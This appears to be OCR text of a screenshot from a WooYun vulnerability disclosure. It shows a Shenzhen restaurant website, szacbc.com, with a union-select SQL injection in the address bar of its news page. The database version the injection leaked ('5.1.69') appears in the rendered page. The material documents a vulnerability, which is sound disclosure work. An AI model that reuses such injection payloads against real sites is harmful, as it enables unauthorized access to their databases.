 www.szacbc.com/news_show.php?id=4 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
· HOMEPAGE · FAVORITES · CONTACT US
爱吃不吃
www.szacbc.com
首 页 / 餐厅介绍 / 餐厅菜单 / 客户体验 / 新闻动态 / 活动分享
Welcome to lov
首 页 >> 餐厅菜单 >> 5.1.69
餐厅菜单
特色铁板烧
特色湖南菜
绿色农产品
5.1.69
20
CONTACT US
12356321456
0755-28376278
OUR ADDRESS
深圳市梧桐山深圳市
www.wooyun.org